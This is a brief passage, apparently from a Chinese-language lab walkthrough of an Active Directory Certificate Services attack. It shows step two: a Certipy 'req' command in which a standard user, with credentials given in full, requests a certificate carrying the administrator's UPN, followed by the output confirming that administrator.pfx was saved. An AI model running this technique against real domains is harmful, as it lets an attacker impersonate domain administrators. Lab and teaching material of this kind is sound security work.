 第二步，申请证书，注意-ca参数是CA名称，需要与目标保持一致
certipy req -u zhangsan@test16.com -p Abcd1234 -dc-ip 192.168.159.16 -ca test16-DC16-CA -target 192.168.159.16 -
template User -upn administrator@test16.com
E:\AD\Certipy-main>certipy req -u zhangsan@test16.com -p Abcd1234 -dc-ip 192.168.159.16 -ca test16-DC16-CA -target 192.1
68.159.16 -template User -upn administrator@test16.com
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 37
[*] Got certificate with UPN 'administrator@test16.com'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'